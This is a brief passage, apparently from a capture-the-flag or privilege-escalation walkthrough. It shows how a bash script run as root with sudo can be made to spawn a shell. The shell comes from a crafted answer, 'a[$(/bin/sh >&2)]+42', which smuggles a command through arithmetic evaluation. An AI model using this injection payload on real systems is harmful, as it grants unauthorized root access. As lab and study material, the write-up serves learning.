 Exploitation (Get a Shell Directly)
It’s easy if we can execute the bash script as root.
We only need to insert /bin/sh or /bin/bash command in the answer.
sudo /bin/bash /opt/example.sh
Enter guess: a[$(/bin/sh >&2)]+42
$